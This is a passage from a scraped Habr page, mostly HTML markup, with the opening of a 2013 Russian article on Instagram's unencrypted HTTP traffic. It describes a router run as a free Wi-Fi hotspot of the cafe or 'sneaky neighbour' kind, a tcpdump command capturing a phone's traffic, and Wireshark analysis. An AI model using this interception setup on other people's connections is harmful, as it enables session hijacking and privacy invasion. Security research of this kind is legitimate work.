

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://habr.com/en/articles/166773/
body_size: 21399
content:
<!DOCTYPE html>
<html lang="en">

  <head>
    <title>Как инстаграммить по-черному или следи за печеньками &#x2F; Habr</title>
<meta property="fb:app_id" content="444736788986613">
<meta property="fb:pages" content="472597926099084">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@habr_eng">
<meta property="og:site_name" content="Habr">
<link href="https://habr.com/en/rss/post/166773/?fl=en" type="application/rss+xml" title rel="alternate" name="rss">
<link href="https://habr.com/ru/articles/166773/" rel="canonical" data-hid="e3fa780">
<link rel="image_src" href="https://habr.com/share/publication/166773/f8a7f5fb815c7824e28cacec3361c57c/" data-hid="2a79c45">
<meta property="og:title" content="Как инстаграммить по-черному или следи за печеньками">
<meta name="twitter:title" content="Как инстаграммить по-черному или следи за печеньками">
<meta name="aiturec:title" content="Как инстаграммить по-черному или следи за печеньками">
<meta name="description" content="Хэй, имярек, отгадай загадку! Какой стартап был продан в 2012 году за миллиард долларов? В какой очередной соцсети наш запасной президент завел блох в прошлом году? Какая соцсеть попыталась объявить...">
<meta itemprop="description" content="Хэй, имярек, отгадай загадку! Какой стартап был продан в 2012 году за миллиард долларов? В какой очередной соцсети наш запасной президент завел блох в прошлом году? Какая соцсеть попыталась объявить...">
<meta property="og:description" content="Хэй, имярек, отгадай загадку! Какой стартап был продан в 2012 году за миллиард долларов? В какой очередной соцсети наш запасной президент завел блох в прошлом году? Какая соцсеть попыталась объявить...">
<meta name="twitter:description" content="Хэй, имярек, отгадай загадку! Какой стартап был продан в 2012 году за миллиард долларов? В какой очередной соцсети наш запасной президент завел блох в прошлом году? Какая соцсеть попыталась объявить...">
<meta property="aiturec:description" content="Хэй, имярек, отгадай загадку! Какой стартап был продан в 2012 году за миллиард долларов? В какой очередной соцсети наш запасной президент завел блох в прошлом году? Какая соцсеть попыталась объявить...">
<meta itemprop="image" content="https://habr.com/share/publication/166773/f8a7f5fb815c7824e28cacec3361c57c/">
<meta property="og:image" content="https://habr.com/share/publication/166773/f8a7f5fb815c7824e28cacec3361c57c/">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="aiturec:image" content="https://habr.com/share/publication/166773/f8a7f5fb815c7824e28cacec3361c57c/">
<meta name="twitter:image" content="https://habr.com/share/publication/166773/f8a7f5fb815c7824e28cacec3361c57c/">
<meta property="vk:image" content="https://habr.com/share/publication/166773/f8a7f5fb815c7824e28cacec3361c57c/?format=vk">
<meta property="vk:image" content="https://habr.com/share/publication/166773/f8a7f5fb815c7824e28cacec3361c57c/?format=vk?format=vk">
<meta property="aiturec:item_id" content="166773">
<meta property="aiturec:datetime" content="2013-01-23T10:09:37.000Z">
<meta content="https://habr.com/ru/articles/166773/" property="og:url">
<meta property="og:type" content="article">
<meta property="og:locale" content="ru_RU">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta name="keywords" content="instagram, социальные сети, информационная безопасность">
<script type="application/ld+json" data-hid="1e0f0a2">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/habr.com\/ru\/articles\/166773\/"},"headline":"Как инстаграммить по-черному или следи за печеньками","datePublished":"2013-01-23T14:09:37+04:00","dateModified":"2015-02-05T16:28:57+03:00","author":{"@type":"Person","name":"Артем А"},"publisher":{"@type":"Organization","name":"Habr","logo":{"@type":"ImageObject","url":"https:\/\/habrastorage.org\/webt\/a_\/lk\/9m\/a_lk9mjkccjox-zccjrpfolmkmq.png"}},"description":"Хэй, имярек, отгадай загадку! Какой стартап был продан в 2012 году за миллиард долларов? В какой очередной соцсети наш запасной президент завел блох в прошлом...","url":"https:\/\/habr.com\/ru\/articles\/166773\/#post-content-body","about":["h_infosecurity","f_develop"],"image":["https:\/\/habrastorage.org\/storage2\/a1c\/50b\/562\/a1c50b562b31089fbe85b91b9fa298cb.gif","https:\/\/habrastorage.org\/storage2\/291\/296\/656\/2912966566ed4ccaac90b4f870774d64.jpg","https:\/\/habrastorage.org\/storage2\/c17\/369\/aa6\/c17369aa68bb99b38742c07aaa495e4e.jpg","https:\/\/habrastorage.org\/storage2\/aac\/4c3\/7f0\/aac4c37f0eb0ef17f6e9cb5abef9d15c.jpg"]}</script>
    <meta charset="UTF-8">
    <meta name="viewport"
      content="width=device-width,initial-scale=1.0,viewport-fit=cover,minimum-scale=1">
    <meta name="referrer" content="unsafe-url">
    <style>
      /* cyrillic-ext */
      @font-face {
        font-family: 'Fira Sans';
        font-style: normal;
        font-weight: 400;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/firasans/v17/va9E4kDNxMZdWfMOD5VvmojLazX3dGTP.woff2) format('woff2');
        unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
      }

      /* cyrillic */
      @font-face {
        font-family: 'Fira Sans';
        font-style: normal;
        font-weight: 400;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/firasans/v17/va9E4kDNxMZdWfMOD5Vvk4jLazX3dGTP.woff2) format('woff2');
        unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
      }

      /* latin-ext */
      @font-face {
        font-family: 'Fira Sans';
        font-style: normal;
        font-weight: 400;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/firasans/v17/va9E4kDNxMZdWfMOD5VvmYjLazX3dGTP.woff2) format('woff2');
        unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      /* latin */
      @font-face {
        font-family: 'Fira Sans';
        font-style: normal;
        font-weight: 400;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/firasans/v17/va9E4kDNxMZdWfMOD5Vvl4jLazX3dA.woff2) format('woff2');
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      }

      /* cyrillic-ext */
      @font-face {
        font-family: 'Fira Sans';
        font-style: normal;
        font-weight: 500;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/firasans/v17/va9B4kDNxMZdWfMOD5VnZKveSxf6Xl7Gl3LX.woff2) format('woff2');
        unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
      }

      /* cyrillic */
      @font-face {
        font-family: 'Fira Sans';
        font-style: normal;
        font-weight: 500;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/firasans/v17/va9B4kDNxMZdWfMOD5VnZKveQhf6Xl7Gl3LX.woff2) format('woff2');
        unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
      }

      /* latin-ext */
      @font-face {
        font-family: 'Fira Sans';
        font-style: normal;
        font-weight: 500;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/firasans/v17/va9B4kDNxMZdWfMOD5VnZKveSBf6Xl7Gl3LX.woff2) format('woff2');
        unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      /* latin */
      @font-face {
        font-family: 'Fira Sans';
        font-style: normal;
        font-weight: 500;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/firasans/v17/va9B4kDNxMZdWfMOD5VnZKveRhf6Xl7Glw.woff2) format('woff2');
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      }

      /* cyrillic-ext */
      @font-face {
        font-family: 'Fira Sans';
        font-style: normal;
        font-weight: 700;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/firasans/v17/va9B4kDNxMZdWfMOD5VnLK3eSxf6Xl7Gl3LX.woff2) format('woff2');
        unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
      }

      /* cyrillic */
      @font-face {
        font-family: 'Fira Sans';
        font-style: normal;
        font-weight: 700;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/firasans/v17/va9B4kDNxMZdWfMOD5VnLK3eQhf6Xl7Gl3LX.woff2) format('woff2');
        unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
      }

      /* latin-ext */
      @font-face {
        font-family: 'Fira Sans';
        font-style: normal;
        font-weight: 700;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/firasans/v17/va9B4kDNxMZdWfMOD5VnLK3eSBf6Xl7Gl3LX.woff2) format('woff2');
        unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      /* latin */
      @font-face {
        font-family: 'Fira Sans';
        font-style: normal;
        font-weight: 700;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/firasans/v17/va9B4kDNxMZdWfMOD5VnLK3eRhf6Xl7Glw.woff2) format('woff2');
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      }
    </style>
    <link rel="preload" href="https://assets.habr.com/habr-web/release_2.293.2/css/theme/light-v2.293.2.css" as="style" media="(prefers-color-scheme: light)" /><link rel="preload" href="https://assets.habr.com/habr-web/release_2.293.2/css/theme/dark-v2.293.2.css" as="style" media="(prefers-color-scheme: dark)" /><link id="light-colors" rel="stylesheet" href="https://assets.habr.com/habr-web/release_2.293.2/css/theme/light-v2.293.2.css" media="(prefers-color-scheme: light)" /><link id="dark-colors" rel="stylesheet" href="https://assets.habr.com/habr-web/release_2.293.2/css/theme/dark-v2.293.2.css" media="(prefers-color-scheme: dark)" />
    <script>window.i18nFetch = new Promise((res, rej) => {
            const xhr = new XMLHttpRequest();
            xhr.open('GET', '/js/i18n/en-compiled.2b32c0f19a07558d177e0821bdf398de.json');
            xhr.responseType = 'json';
            xhr.onload = function(e) {
              if (this.status === 200) {
                res({en: xhr.response});
              } else {
                rej(e);
              }
            };
            xhr.send();
          });</script>
    <style>
      .grecaptcha-badge {
        visibility: hidden;
      }
    </style>
    <meta name="habr-version" content="2.293.2">
    
    <meta name="apple-mobile-web-app-status-bar-style" content="#303b44">
    <meta name="msapplication-TileColor" content="#629FBC">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="mobile-web-app-capable" content="yes">
    <link rel="shortcut icon" type="image/png" sizes="16x16" href="https://assets.habr.com/habr-web/release_2.293.2/img/favicons/favicon-16.png">
    <link rel="shortcut icon" type="image/png" sizes="32x32" href="https://assets.habr.com/habr-web/release_2.293.2/img/favicons/favicon-32.png">
    <link rel="apple-touch-icon" type="image/png" sizes="76x76" href="https://assets.habr.com/habr-web/release_2.293.2/img/favicons/apple-touch-icon-76.png">
    <link rel="apple-touch-icon" type="image/png" sizes="120x120" href="https://assets.habr.com/habr-web/release_2.293.2/img/favicons/apple-touch-icon-120.png">
    <link rel="apple-touch-icon" type="image/png" sizes="152x152" href="https://assets.habr.com/habr-web/release_2.293.2/img/favicons/apple-touch-icon-152.png">
    <link rel="apple-touch-icon" type="image/png" sizes="180x180" href="https://assets.habr.com/habr-web/release_2.293.2/img/favicons/apple-touch-icon-180.png">
    <link rel="apple-touch-icon" type="image/png" sizes="256x256" href="https://assets.habr.com/habr-web/release_2.293.2/img/favicons/apple-touch-icon-256.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_1136x640.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_2436x1125.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_1792x828.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_828x1792.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_1334x750.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_1242x2668.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_2208x1242.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_1125x2436.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_1242x2208.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_2732x2048.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_2688x1242.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_2224x1668.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_750x1334.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_2048x2732.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_2388x1668.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_1668x2224.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_640x1136.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_1668x2388.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_2048x1536.png">
    <link rel="apple-touch-startup-image"
      media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)"
      href="https://assets.habr.com/habr-web/release_2.293.2/img/splashes/splash_1536x2048.png">
    <link rel="mask-icon" color="#77a2b6" href="https://assets.habr.com/habr-web/release_2.293.2/img/favicons/apple-touch-icon-120.svg">
    <link crossorigin="use-credentials" href="/manifest.webmanifest" rel="manifest">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900" rel="stylesheet">

    <script async src="https://unpkg.com/pwacompat" crossorigin="anonymous"></script>
    <script>window.yaContextCb = window.yaContextCb || [];</script>
    <script>
      window.bus = {
        queue: {},
        cbs: {},
        on(event, cb) {
          if (!this.cbs[event]) this.cbs[event] = [];
          this.cbs[event].push(cb);
          if (this.queue[event]) {
            this.queue[event].forEach(e => cb(e));
          }
        },
        emit(event, payload) {
          if (!this.queue[event]) this.queue[event] = [];
          this.queue[event].push(payload);
          if (this.cbs[event]) this.cbs[event].forEach(cb => cb(payload));
        }
      }
    </script>
    <script src="https://yandex.ru/ads/system/context.js" async onerror="window.bus.emit('yandex-error')"></script>
    <script async src="https://cdn.skcrtxr.com/roxot-wrapper/js/roxot-manager.js?pid=c427193e-c45c-4b31-b9de-0d5bc41115fd" onerror="window.bus.emit('roxot-error')"></script>
  <link rel="preload" href="https://assets.habr.com/habr-web/release_2.293.2/js/chunk-vendors.4348db76.js" as="script"><link rel="preload" href="https://assets.habr.com/habr-web/release_2.293.2/css/app.cb3bbbe6.css" as="style"><link rel="preload" href="https://assets.habr.com/habr-web/release_2.293.2/js/app.31e5199b.js" as="script"><link rel="stylesheet" href="https://assets.habr.com/habr-web/release_2.293.2/css/app.cb3bbbe6.css"></head>
  <body>
    
    <div id="mount"><div id="app"><div class="tm-layout__wrapper"><!--[--><!----><div></div><div class="header-banner-wrapper"><div class="element-wrapper above-header" style="--754c4550:100%;--56cb6579:auto;"><!--[--><div class="placeholder-wrapper banner-container__placeholder"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="adfox-banner-placeholder above-header" data-v-24012b5e><div class="image loads" data-v-24012b5e></div><div class="lines" data-v-24012b5e><div class="line loads" data-v-24012b5e></div><div class="line loads" data-v-24012b5e></div><div class="line loads" data-v-24012b5e></div></div></div><!----><!----><!----></div><!--[--><div id="adfox_175449164307199013" class="banner-target"></div><!--]--><!--]--></div></div><header class="tm-header tm-header" data-test-id="header"><!----><!----><div class="tm-page-width"><!--[--><div class="tm-header__container"><button aria-expanded="false" aria-label="Toggle menu" class="burger-button tm-header__button tm-header__burger" data-v-56ed7aae><span class="line top" data-v-56ed7aae></span><span class="line middle" data-v-56ed7aae></span><span class="line bottom" data-v-56ed7aae></span></button><span class="tm-header__logo-wrap"><a class="tm-header__logo tm-header__logo_hl-en tm-header__logo" href="/en/feed"><svg class="tm-svg-img tm-header__icon" height="16" width="16"><title>Habr</title><use xlink:href="/img/habr-logo-en.svg#logo"></use></svg></a></span><span class="tm-header__divider"></span><!--[--><a class="tm-header__all-flows" href="/en/articles/">All streams</a><!--]--><!----><div class="tm-header-user-menu tm-base-layout__user-menu"><a href="/en/search/" class="tm-header-user-menu__item tm-header-user-menu__search" data-test-id="search-button"><svg class="tm-svg-img tm-header-user-menu__icon tm-header-user-menu__icon_search" height="24" width="24"><title>Search</title><use xlink:href="/img/megazord-v28.cba4c116..svg#search"></use></svg></a><!----><!----><div class="tm-header-user-menu__item tm-header-user-menu__write"><a href="/en/sandbox/start/" class=""><svg class="tm-svg-img tm-header-user-menu__icon tm-header-user-menu__icon_write" height="24" width="24"><title>Write a publication</title><use xlink:href="/img/megazord-v28.cba4c116..svg#write"></use></svg></a><!----></div><!--[--><div class="tm-header-user-menu__item"><button class="tm-header-user-menu__toggle" data-test-id="user-menu-settings"><svg class="tm-svg-img tm-header-user-menu__icon" height="24" width="24"><title>Settings</title><use xlink:href="/img/megazord-v28.cba4c116..svg#page-settings"></use></svg></button></div><a href="https://habr.com/kek/v1/auth/habrahabr/?back=/en/articles/166773/&amp;hl=en" rel="nofollow" class="tm-header-user-menu__item tm-header-user-menu__login" role="button"><!--[-->Login<!--]--></a><!--]--><template><!----></template><!--teleport start--><!--teleport end--></div></div><!--]--></div></header><div class="tm-layout"><div class="tm-page-progress-bar"></div><!----><div class="tm-page-width"><!--[--><!--]--></div><main class="tm-layout__container"><div class="tm-page" hl="en" data-async-called="true" style="--1225c589:0;--8a5a8d12:0;"><!----><div class="tm-page-width"><!--[--><!----><div class="tm-page__wrapper"><!----><div class="tm-page__main_has-sidebar tm-page__main"><div class="pull-down"><!----><div class="pull-down__header" style="height:0px;"><div class="pull-down__content" style="bottom:10px;"><svg class="tm-svg-img pull-down__icon pull-down__arrow" height="24" width="24"><title>Pull to refresh</title><use xlink:href="/img/megazord-v28.cba4c116..svg#pull-arrow"></use></svg></div></div><!--[--><!--[--><!----><div class="tm-article-presenter" data-async-called="true"><!--[--><!--]--><div class="tm-article-presenter__body" data-test-id="article-body"><div class="tm-misprint-area"><div class="tm-misprint-area__wrapper"><!--[--><article class="tm-article-presenter__content tm-article-presenter__content_narrow"><!--[--><div class="tm-article-presenter__header"><!--[--><!--]--><div class="article-snippet tm-article-presenter__snippet" data-v-085cd854><!--[--><!--]--><div class="meta-container" data-v-085cd854><div class="meta" data-v-085cd854><span class="tm-user-info author" data-v-085cd854><a href="/en/users/merced2001/" class="tm-user-info__userpic" data-test-id="user-info-pic"><!--[--><div class="tm-entity-image"><img alt="" class="tm-entity-image__pic" height="24" src="//habrastorage.org/r/w48/getpro/habr/avatars/edb/2c0/792/edb2c07925c651368826f25cacfd5d76.jpg" width="24"></div><!--]--></a><span class="tm-user-info__user tm-user-info__user_appearance-default" data-test-id="user-info-description"><a href="/en/users/merced2001/" class="tm-user-info__username" data-test-id="user-info-username"><!--[-->merced2001<!--]--></a><!----><!--[--><span class="tm-article-datetime-published" data-v-085cd854><time data-allow-mismatch datetime="2013-01-23T10:09:37.000Z" title="2013-01-23, 10:09"> Jan  23 2013 at 10:09</time></span><!--]--></span></span></div><div class="controls" data-v-085cd854><!----><!----><!----><!----></div></div><h1 class="tm-title tm-title_h1" lang="ru" data-test-id="articleTitle" data-v-085cd854><span>Как инстаграммить по-черному или следи за печеньками</span></h1><div class="stats" data-test-id="articleStats" data-v-085cd854><!----><div class="tm-article-reading-time" data-v-085cd854><span class="tm-svg-icon__wrapper tm-article-reading-time__icon"><svg class="tm-svg-img tm-svg-icon" height="24" width="24"><title>Reading time</title><use xlink:href="/img/megazord-v28.cba4c116..svg#clock"></use></svg></span><span class="tm-article-reading-time__label">4 min</span></div><span class="tm-icon-counter tm-data-icons__item reach-counter" data-v-085cd854><svg class="tm-svg-img tm-icon-counter__icon" height="24" width="24"><title>Reach and readers</title><use xlink:href="/img/megazord-v28.cba4c116..svg#counter-views"></use></svg><span class="tm-icon-counter__value" title="83272">83K</span></span></div><div class="tm-publication-hubs__container" data-test-id="articleHubsList" data-v-085cd854><div class="tm-publication-hubs"><!--[--><span class="tm-publication-hub__link-container"><a href="/en/hubs/infosecurity/" class="tm-publication-hub__link"><!--[--><span>Information Security</span><span class="tm-article-snippet__profiled-hub" title="Core hub"> * </span><!--]--></a></span><!--]--></div></div><div class="tm-article-labels" data-test-id="articleLabels" data-v-085cd854 data-v-bfa2437b><div class="tm-article-labels__container" data-v-bfa2437b><!----><!--[--><!----><!--[--><div class="tm-publication-label tm-publication-label_variant-sandbox" data-v-bfa2437b><a href="/en/sandbox/" class="">From sandbox</a></div><!--]--><!--]--></div></div><!----><!----><!--teleport start--><!--teleport end--></div></div><!--[--><!----><div class="article-body" data-gallery-root lang="ru" data-v-aad06d04><div data-v-aad06d04><!--[--><!--]--></div><div id="post-content-body" data-v-aad06d04><div><div class="article-formatted-body article-formatted-body article-formatted-body_version-1"><div xmlns="http://www.w3.org/1999/xhtml"><img src="https://habrastorage.org/storage2/a1c/50b/562/a1c50b562b31089fbe85b91b9fa298cb.gif" sizes="(max-width: 780px) 100vw, 50vw" srcset="https://habrastorage.org/storage2/a1c/50b/562/a1c50b562b31089fbe85b91b9fa298cb.gif 780w,&#10;       https://habrastorage.org/storage2/a1c/50b/562/a1c50b562b31089fbe85b91b9fa298cb.gif 781w" loading="lazy" decode="async"/><br/>
<br/>
Хэй, имярек, отгадай загадку! Какой стартап был продан в 2012 году за миллиард долларов? В какой очередной соцсети наш запасной президент завел блох в прошлом году? Какая соцсеть попыталась объявить своей собственностью генерируемый юзером контент?<br/>
<br/>
Ага, верно! Сегодня мы поговорим про <b>Instagram</b>.<br/>
<br/>
При всем медийном внимании к Instagram, я нигде не встречал анализа безопасности этого проекта, а там есть что анализировать. Instagram общается по открытому http (!) и если иногда и использует криптографию, то весьма странным образом. <br/>
<br/>
Много подробностей и клевый DIY хак под катом.<br/>
<a name="habracut"></a><br/>
<h4>Платформа для исследования</h4><br/>
В качестве полигона для всех моих экспериментов будет выступать мой домашний роутер Asus rt-n56u с кастомной прошивкой от Padavan и софтом из репозитория Entware. Такой выбор сделан намеренно. Результатом моих копаний стало несколько bash скриптов (ими я поделюсь ниже), которые могут вполне автономно выполнять некоторые вещи из ниже описанного, не привлекая к себе особого внимания.<br/>
<br/>
Кроме того, роутер эмулирует халявный wifi интернет: именно такой может стоять в вашем любимом кафе или у вашего коварного соседа.<br/>
<br/>
Трафик на роутере собирался в сетевую папку с помощью tcpdump<br/>
<br/>
<code>tcpdump –i br0 src &lt;ip телефона&gt; and port 80 –w /opt/tmp/dump.dmp</code><br/>
<br/>
И отправлялся через сетевую папку в Wireshark на ПК. Восстановить http диалог между клиентом и сервером очень удобной с помощью функции “Follow TCP Stream”.<br/>
<br/>
<img src="https://habrastorage.org/r/w1560/storage2/291/296/656/2912966566ed4ccaac90b4f870774d64.jpg" sizes="(max-width: 780px) 100vw, 50vw" srcset="https://habrastorage.org/r/w780/storage2/291/296/656/2912966566ed4ccaac90b4f870774d64.jpg 780w,&#10;       https://habrastorage.org/r/w1560/storage2/291/296/656/2912966566ed4ccaac90b4f870774d64.jpg 781w" loading="lazy" decode="async"/><br/>
<br/>
Для генерации собственных тестовых POST и GET запросов на сервера Instagram я использовал удобный плагин для ФФ – HttpRequester.<br/>
<br/>
